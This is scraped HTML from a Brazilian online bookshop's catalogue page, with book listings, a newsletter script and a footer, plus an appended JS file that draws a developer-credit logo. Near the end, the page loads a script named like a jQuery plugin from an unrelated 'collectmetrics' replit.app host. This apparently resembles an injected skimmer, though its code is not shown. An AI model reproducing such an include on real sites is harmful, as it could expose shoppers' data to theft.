				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=7" style="float: left;">SIR JOHN TENNIEL</a></h5>			</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=36" style="float: left;">Sérgio Medeiros</a></h5>			</div>			<div class="price">R$ 75,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('447');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('447');"> Comprar</a> -->	</div>
</div>
						</div>						<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/almadena">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Almadena-370x370.jpg" alt="ALMÁDENA" title="ALMÁDENA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Almadena-370x370.jpg" alt="ALMÁDENA" title="ALMÁDENA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Mariana Ianelli" class="transition">Mariana Ianelli</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia Brasileira" class="transition">Poesia Brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/almadena">ALMÁDENA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=243" style="float: left;">MARIANA IANELLI </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('327');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('327');"> Comprar</a> -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=2">2</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=3">3</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=4">4</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=5">5</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=6">6</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=7">7</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=8">8</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=9">9</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=2">&gt;</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156&amp;page=25">&gt;|</a></li></ul></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 25 do total de 603 (25 páginas)</div>
				</div>
		</div>
	</div>
</div><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://webthomaz.com.br/important/footer-vowt.js
body_size: 6203
content:
document.addEventListener("DOMContentLoaded", function () {
	const scriptExterno = document.querySelector('.script-externo');
	if (!scriptExterno) return;

	const html = `
		<a href="https://vowt.com.br" target="_blank" style="display: inline-block; text-decoration: none;" aria-label="Vowt">
			<svg style="margin-top: 5px;" width="187" height="20" viewBox="0 0 187 20" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M3.18359 14H0.939276V6.72727H3.28303C3.98852 6.72727 4.59221 6.87287 5.09411 7.16406C5.596 7.45289 5.98071 7.86837 6.24822 8.41051C6.51574 8.95028 6.6495 9.59659 6.6495 10.3494C6.6495 11.107 6.51456 11.7592 6.24467 12.3061C5.97479 12.8506 5.58179 13.2696 5.0657 13.5632C4.5496 13.8544 3.92223 14 3.18359 14ZM1.81996 13.2188H3.12678C3.7281 13.2188 4.22644 13.1027 4.6218 12.8707C5.01716 12.6387 5.31191 12.3085 5.50604 11.88C5.70017 11.4515 5.79723 10.9413 5.79723 10.3494C5.79723 9.76231 5.70135 9.25687 5.50959 8.8331C5.31783 8.40696 5.03137 8.08026 4.65021 7.85298C4.26906 7.62334 3.79439 7.50852 3.22621 7.50852H1.81996V13.2188ZM10.3001 14.1136C9.7745 14.1136 9.32114 13.9976 8.93999 13.7656C8.5612 13.5312 8.26882 13.2045 8.06286 12.7855C7.85926 12.3641 7.75746 11.8741 7.75746 11.3153C7.75746 10.7566 7.85926 10.2642 8.06286 9.83807C8.26882 9.40956 8.55528 9.07576 8.92223 8.83665C9.29155 8.59517 9.72242 8.47443 10.2148 8.47443C10.4989 8.47443 10.7795 8.52178 11.0565 8.61648C11.3335 8.71117 11.5856 8.86506 11.8129 9.07812C12.0401 9.28883 12.2212 9.56818 12.3562 9.91619C12.4911 10.2642 12.5586 10.6927 12.5586 11.2017V11.5568H8.35405V10.8324H11.7063C11.7063 10.5246 11.6448 10.25 11.5217 10.0085C11.4009 9.76705 11.2281 9.57647 11.0032 9.43679C10.7807 9.29711 10.5179 9.22727 10.2148 9.22727C9.88104 9.22727 9.59221 9.31013 9.34837 9.47585C9.10689 9.6392 8.92105 9.85227 8.79084 10.1151C8.66063 10.3778 8.59553 10.6596 8.59553 10.9602V11.4432C8.59553 11.8551 8.66655 12.2043 8.80859 12.4908C8.95301 12.7749 9.15305 12.9915 9.40874 13.1406C9.66442 13.2874 9.96153 13.3608 10.3001 13.3608C10.5202 13.3608 10.7191 13.33 10.8967 13.2685C11.0766 13.2045 11.2317 13.1098 11.3619 12.9844C11.4921 12.8565 11.5927 12.6979 11.6637 12.5085L12.4734 12.7358C12.3881 13.0104 12.2449 13.2519 12.0437 13.4602C11.8424 13.6662 11.5939 13.8272 11.2979 13.9432C11.002 14.0568 10.6694 14.1136 10.3001 14.1136ZM17.6971 9.76705L16.9442 9.98011C16.8969 9.85464 16.8271 9.73272 16.7347 9.61435C16.6448 9.49361 16.5217 9.39418 16.3654 9.31605C16.2092 9.23793 16.0091 9.19886 15.7653 9.19886C15.4315 9.19886 15.1533 9.2758 14.9308 9.42969C14.7106 9.5812 14.6005 9.77415 14.6005 10.0085C14.6005 10.2169 14.6763 10.3814 14.8278 10.5021C14.9793 10.6229 15.216 10.7235 15.538 10.804L16.3477 11.0028C16.8353 11.1212 17.1987 11.3023 17.4379 11.5462C17.677 11.7876 17.7965 12.099 17.7965 12.4801C17.7965 12.7926 17.7066 13.072 17.5266 13.3182C17.3491 13.5644 17.1005 13.7585 16.7809 13.9006C16.4613 14.0426 16.0896 14.1136 15.6658 14.1136C15.1095 14.1136 14.649 13.9929 14.2844 13.7514C13.9199 13.5099 13.689 13.1572 13.592 12.6932L14.3874 12.4943C14.4632 12.7879 14.6064 13.008 14.8171 13.1548C15.0302 13.3016 15.3084 13.375 15.6516 13.375C16.0423 13.375 16.3524 13.2921 16.582 13.1264C16.814 12.9583 16.93 12.7571 16.93 12.5227C16.93 12.3333 16.8638 12.1747 16.7312 12.0469C16.5986 11.9167 16.395 11.8196 16.1204 11.7557L15.2113 11.5426C14.7118 11.4242 14.3448 11.2408 14.1104 10.9922C13.8784 10.7412 13.7624 10.4276 13.7624 10.0511C13.7624 9.74337 13.8488 9.47112 14.0217 9.23438C14.1969 8.99763 14.4348 8.81179 14.7354 8.67685C15.0385 8.5419 15.3817 8.47443 15.7653 8.47443C16.305 8.47443 16.7288 8.5928 17.0366 8.82955C17.3467 9.06629 17.5669 9.37879 17.6971 9.76705ZM21.345 14.1136C20.8194 14.1136 20.3661 13.9976 19.9849 13.7656C19.6061 13.5312 19.3137 13.2045 19.1078 12.7855C18.9042 12.3641 18.8024 11.8741 18.8024 11.3153C18.8024 10.7566 18.9042 10.2642 19.1078 9.83807C19.3137 9.40956 19.6002 9.07576 19.9672 8.83665C20.3365 8.59517 20.7673 8.47443 21.2598 8.47443C21.5439 8.47443 21.8244 8.52178 22.1014 8.61648C22.3784 8.71117 22.6305 8.86506 22.8578 9.07812C23.085 9.28883 23.2662 9.56818 23.4011 9.91619C23.536 10.2642 23.6035 10.6927 23.6035 11.2017V11.5568H19.399V10.8324H22.7512C22.7512 10.5246 22.6897 10.25 22.5666 10.0085C22.4458 9.76705 22.273 9.57647 22.0481 9.43679C21.8256 9.29711 21.5628 9.22727 21.2598 9.22727C20.926 9.22727 20.6371 9.31013 20.3933 9.47585C20.1518 9.6392 19.966 9.85227 19.8358 10.1151C19.7056 10.3778 19.6404 10.6596 19.6404 10.9602V11.4432C19.6404 11.8551 19.7115 12.2043 19.8535 12.4908C19.9979 12.7749 20.198 12.9915 20.4537 13.1406C20.7093 13.2874 21.0065 13.3608 21.345 13.3608C21.5652 13.3608 21.764 13.33 21.9416 13.2685C22.1215 13.2045 22.2766 13.1098 22.4068 12.9844C22.537 12.8565 22.6376 12.6979 22.7086 12.5085L23.5183 12.7358C23.4331 13.0104 23.2898 13.2519 23.0886 13.4602C22.8874 13.6662 22.6388 13.8272 22.3429 13.9432C22.0469 14.0568 21.7143 14.1136 21.345 14.1136ZM25.7164 10.7188V14H24.8784V8.54545H25.688V9.39773H25.7591C25.8869 9.12074 26.081 8.8982 26.3414 8.73011C26.6019 8.55966 26.938 8.47443 27.35 8.47443C27.7193 8.47443 28.0424 8.55019 28.3194 8.7017C28.5964 8.85085 28.8118 9.07812 28.9657 9.38352C29.1196 9.68655 29.1966 10.0701 29.1966 10.5341V14H28.3585V10.5909C28.3585 10.1624 28.2472 9.8286 28.0247 9.58949C27.8021 9.34801 27.4967 9.22727 27.1085 9.22727C26.841 9.22727 26.6019 9.28527 26.3912 9.40128C26.1828 9.51728 26.0183 9.68655 25.8975 9.90909C25.7768 10.1316 25.7164 10.4015 25.7164 10.7188ZM34.9929 8.54545L32.9759 14H32.1236L30.1065 8.54545H31.0156L32.5213 12.892H32.5781L34.0838 8.54545H34.9929ZM38.1197 14.1136C37.6272 14.1136 37.1952 13.9964 36.8235 13.7621C36.4542 13.5277 36.1654 13.1998 35.957 12.7784C35.7511 12.357 35.6481 11.8646 35.6481 11.3011C35.6481 10.733 35.7511 10.237 35.957 9.81321C36.1654 9.38944 36.4542 9.06037 36.8235 8.82599C37.1952 8.59162 37.6272 8.47443 38.1197 8.47443C38.6121 8.47443 39.043 8.59162 39.4123 8.82599C39.784 9.06037 40.0728 9.38944 40.2788 9.81321C40.4871 10.237 40.5913 10.733 40.5913 11.3011C40.5913 11.8646 40.4871 12.357 40.2788 12.7784C40.0728 13.1998 39.784 13.5277 39.4123 13.7621C39.043 13.9964 38.6121 14.1136 38.1197 14.1136ZM38.1197 13.3608C38.4937 13.3608 38.8015 13.2649 39.043 13.0732C39.2844 12.8814 39.4632 12.6293 39.5792 12.3168C39.6952 12.0043 39.7532 11.6657 39.7532 11.3011C39.7532 10.9366 39.6952 10.5968 39.5792 10.282C39.4632 9.96709 39.2844 9.71259 39.043 9.51847C38.8015 9.32434 38.4937 9.22727 38.1197 9.22727C37.7456 9.22727 37.4379 9.32434 37.1964 9.51847C36.9549 9.71259 36.7762 9.96709 36.6602 10.282C36.5442 10.5968 36.4862 10.9366 36.4862 11.3011C36.4862 11.6657 36.5442 12.0043 36.6602 12.3168C36.7762 12.6293 36.9549 12.8814 37.1964 13.0732C37.4379 13.2649 37.7456 13.3608 38.1197 13.3608ZM42.7086 6.72727V14H41.8706V6.72727H42.7086ZM48.7038 8.54545L46.6868 14H45.8345L43.8175 8.54545H44.7266L46.2322 12.892H46.2891L47.7947 8.54545H48.7038ZM49.81 14V8.54545H50.6481V14H49.81ZM50.2362 7.63636C50.0728 7.63636 49.9319 7.58073 49.8136 7.46946C49.6976 7.35819 49.6396 7.22443 49.6396 7.06818C49.6396 6.91193 49.6976 6.77817 49.8136 6.6669C49.9319 6.55563 50.0728 6.5 50.2362 6.5C50.3995 6.5 50.5392 6.55563 50.6552 6.6669C50.7736 6.77817 50.8327 6.91193 50.8327 7.06818C50.8327 7.22443 50.7736 7.35819 50.6552 7.46946C50.5392 7.58073 50.3995 7.63636 50.2362 7.63636ZM54.2427 14.1136C53.7882 14.1136 53.3869 13.9988 53.0389 13.7692C52.6909 13.5372 52.4186 13.2105 52.2221 12.7891C52.0256 12.3653 51.9274 11.8646 51.9274 11.2869C51.9274 10.714 52.0256 10.2169 52.2221 9.79545C52.4186 9.37405 52.6921 9.04853 53.0424 8.81889C53.3928 8.58925 53.7976 8.47443 54.2569 8.47443C54.612 8.47443 54.8926 8.53362 55.0985 8.65199C55.3069 8.76799 55.4655 8.90057 55.5744 9.04972C55.6857 9.1965 55.7721 9.31723 55.8336 9.41193H55.9047V6.72727H56.7427V14H55.9331V13.1619H55.8336C55.7721 13.2614 55.6845 13.3868 55.5708 13.5384C55.4572 13.6875 55.295 13.8213 55.0843 13.9396C54.8736 14.0556 54.5931 14.1136 54.2427 14.1136ZM54.3564 13.3608C54.6925 13.3608 54.9766 13.2732 55.2086 13.098C55.4406 12.9205 55.617 12.6754 55.7377 12.3629C55.8585 12.0481 55.9189 11.6847 55.9189 11.2727C55.9189 10.8655 55.8597 10.5092 55.7413 10.2038C55.6229 9.89607 55.4477 9.65696 55.2157 9.48651C54.9837 9.31368 54.6973 9.22727 54.3564 9.22727C54.0012 9.22727 53.7053 9.31842 53.4686 9.50071C53.2342 9.68063 53.0578 9.92566 52.9395 10.2358C52.8234 10.5436 52.7654 10.8892 52.7654 11.2727C52.7654 11.661 52.8246 12.0137 52.943 12.331C53.0637 12.6458 53.2413 12.8968 53.4757 13.0838C53.7124 13.2685 54.006 13.3608 54.3564 13.3608ZM60.6099 14.1136C60.1175 14.1136 59.6854 13.9964 59.3137 13.7621C58.9444 13.5277 58.6556 13.1998 58.4473 12.7784C58.2413 12.357 58.1383 11.8646 58.1383 11.3011C58.1383 10.733 58.2413 10.237 58.4473 9.81321C58.6556 9.38944 58.9444 9.06037 59.3137 8.82599C59.6854 8.59162 60.1175 8.47443 60.6099 8.47443C61.1023 8.47443 61.5332 8.59162 61.9025 8.82599C62.2742 9.06037 62.563 9.38944 62.769 9.81321C62.9773 10.237 63.0815 10.733 63.0815 11.3011C63.0815 11.8646 62.9773 12.357 62.769 12.7784C62.563 13.1998 62.2742 13.5277 61.9025 13.7621C61.5332 13.9964 61.1023 14.1136 60.6099 14.1136ZM60.6099 13.3608C60.984 13.3608 61.2917 13.2649 61.5332 13.0732C61.7747 12.8814 61.9534 12.6293 62.0694 12.3168C62.1854 12.0043 62.2434 11.6657 62.2434 11.3011C62.2434 10.9366 62.1854 10.5968 62.0694 10.282C61.9534 9.96709 61.7747 9.71259 61.5332 9.51847C61.2917 9.32434 60.984 9.22727 60.6099 9.22727C60.2359 9.22727 59.9281 9.32434 59.6866 9.51847C59.4451 9.71259 59.2664 9.96709 59.1504 10.282C59.0344 10.5968 58.9764 10.9366 58.9764 11.3011C58.9764 11.6657 59.0344 12.0043 59.1504 12.3168C59.2664 12.6293 59.4451 12.8814 59.6866 13.0732C59.9281 13.2649 60.2359 13.3608 60.6099 13.3608ZM67.1733 16.0455V8.54545H67.983V9.41193H68.0824C68.1439 9.31723 68.2292 9.1965 68.3381 9.04972C68.4493 8.90057 68.608 8.76799 68.8139 8.65199C69.0223 8.53362 69.304 8.47443 69.6591 8.47443C70.1184 8.47443 70.5232 8.58925 70.8736 8.81889C71.224 9.04853 71.4974 9.37405 71.6939 9.79545C71.8904 10.2169 71.9886 10.714 71.9886 11.2869C71.9886 11.8646 71.8904 12.3653 71.6939 12.7891C71.4974 13.2105 71.2251 13.5372 70.8771 13.7692C70.5291 13.9988 70.1278 14.1136 69.6733 14.1136C69.3229 14.1136 69.0424 14.0556 68.8317 13.9396C68.621 13.8213 68.4588 13.6875 68.3452 13.5384C68.2315 13.3868 68.1439 13.2614 68.0824 13.1619H68.0114V16.0455H67.1733ZM67.9972 11.2727C67.9972 11.6847 68.0575 12.0481 68.1783 12.3629C68.299 12.6754 68.4754 12.9205 68.7074 13.098C68.9394 13.2732 69.2235 13.3608 69.5597 13.3608C69.91 13.3608 70.2024 13.2685 70.4368 13.0838C70.6735 12.8968 70.8511 12.6458 70.9695 12.331C71.0902 12.0137 71.1506 11.661 71.1506 11.2727C71.1506 10.8892 71.0914 10.5436 70.973 10.2358C70.857 9.92566 70.6806 9.68063 70.4439 9.50071C70.2095 9.31842 69.9148 9.22727 69.5597 9.22727C69.2188 9.22727 68.9323 9.31368 68.7003 9.48651C68.4683 9.65696 68.2931 9.89607 68.1747 10.2038C68.0563 10.5092 67.9972 10.8655 67.9972 11.2727ZM75.483 14.1136C74.9905 14.1136 74.5585 13.9964 74.1868 13.7621C73.8175 13.5277 73.5286 13.1998 73.3203 12.7784C73.1143 12.357 73.0114 11.8646 73.0114 11.3011C73.0114 10.733 73.1143 10.237 73.3203 9.81321C73.5286 9.38944 73.8175 9.06037 74.1868 8.82599C74.5585 8.59162 74.9905 8.47443 75.483 8.47443C75.9754 8.47443 76.4063 8.59162 76.7756 8.82599C77.1473 9.06037 77.4361 9.38944 77.642 9.81321C77.8504 10.237 77.9545 10.733 77.9545 11.3011C77.9545 11.8646 77.8504 12.357 77.642 12.7784C77.4361 13.1998 77.1473 13.5277 76.7756 13.7621C76.4063 13.9964 75.9754 14.1136 75.483 14.1136ZM75.483 13.3608C75.857 13.3608 76.1648 13.2649 76.4062 13.0732C76.6477 12.8814 76.8265 12.6293 76.9425 12.3168C77.0585 12.0043 77.1165 11.6657 77.1165 11.3011C77.1165 10.9366 77.0585 10.5968 76.9425 10.282C76.8265 9.96709 76.6477 9.71259 76.4062 9.51847C76.1648 9.32434 75.857 9.22727 75.483 9.22727C75.1089 9.22727 74.8011 9.32434 74.5597 9.51847C74.3182 9.71259 74.1394 9.96709 74.0234 10.282C73.9074 10.5968 73.8494 10.9366 73.8494 11.3011C73.8494 11.6657 73.9074 12.0043 74.0234 12.3168C74.1394 12.6293 74.3182 12.8814 74.5597 13.0732C74.8011 13.2649 75.1089 13.3608 75.483 13.3608ZM79.2338 14V8.54545H80.0435V9.36932H80.1003C80.1998 9.09943 80.3797 8.88045 80.6401 8.71236C80.9005 8.54427 81.1941 8.46023 81.5208 8.46023C81.5823 8.46023 81.6593 8.46141 81.7516 8.46378C81.8439 8.46615 81.9138 8.4697 81.9611 8.47443V9.3267C81.9327 9.3196 81.8676 9.30895 81.7658 9.29474C81.6664 9.27817 81.561 9.26989 81.4498 9.26989C81.1846 9.26989 80.9479 9.32552 80.7395 9.43679C80.5336 9.54569 80.3702 9.69721 80.2495 9.89134C80.1311 10.0831 80.0719 10.3021 80.0719 10.5483V14H79.2338ZM83.5653 14.0568C83.3902 14.0568 83.2398 13.9941 83.1143 13.8686C82.9889 13.7431 82.9261 13.5928 82.9261 13.4176C82.9261 13.2424 82.9889 13.0921 83.1143 12.9666C83.2398 12.8411 83.3902 12.7784 83.5653 12.7784C83.7405 12.7784 83.8909 12.8411 84.0163 12.9666C84.1418 13.0921 84.2045 13.2424 84.2045 13.4176C84.2045 13.5336 84.175 13.6402 84.1158 13.7372C84.0589 13.8343 83.982 13.9124 83.8849 13.9716C83.7902 14.0284 83.6837 14.0568 83.5653 14.0568ZM83.5653 10.0085C83.3902 10.0085 83.2398 9.94579 83.1143 9.82031C82.9889 9.69484 82.9261 9.54451 82.9261 9.36932C82.9261 9.19413 82.9889 9.0438 83.1143 8.91832C83.2398 8.79285 83.3902 8.73011 83.5653 8.73011C83.7405 8.73011 83.8909 8.79285 84.0163 8.91832C84.1418 9.0438 84.2045 9.19413 84.2045 9.36932C84.2045 9.48532 84.175 9.59186 84.1158 9.68892C84.0589 9.78598 83.982 9.86411 83.8849 9.9233C83.7902 9.98011 83.6837 10.0085 83.5653 10.0085Z" fill="#9A9998"/>
					<g clip-path="url(#clip0_23_1008)">
					<path d="M135.084 2.64551H123.766C121.057 2.64551 118.867 4.79868 118.867 7.46221V15.1744C118.867 17.838 121.057 19.9911 123.766 19.9911H135.084C137.793 19.9911 139.983 17.838 139.983 15.1744V7.46221C139.974 4.80783 137.784 2.64551 135.084 2.64551ZM136.387 15.0535C136.387 16.0279 135.585 16.8166 134.594 16.8166H124.258C123.267 16.8166 122.464 16.0279 122.464 15.0535V7.59225C122.464 6.61793 123.267 5.8292 124.258 5.8292H134.594C135.585 5.8292 136.387 6.61793 136.387 7.59225V15.0535Z" fill="#0536C7"/>
					<path d="M114.213 2.64551C113.43 2.64551 112.731 3.15587 112.505 3.88905L108.899 15.5547C108.672 16.2971 107.974 16.8074 107.181 16.8074H101.819C101.026 16.8074 100.328 16.2971 100.101 15.5547L96.4951 3.88905C96.2685 3.14672 95.5699 2.64551 94.7863 2.64551C93.5873 2.64551 92.7285 3.78711 93.0775 4.90977L96.6739 16.5755C97.2967 18.6077 99.2036 19.9905 101.356 19.9905H107.623C109.785 19.9905 111.682 18.6077 112.315 16.5755L115.92 4.90977C116.269 3.78711 115.411 2.64551 114.211 2.64551" fill="#0536C7"/>
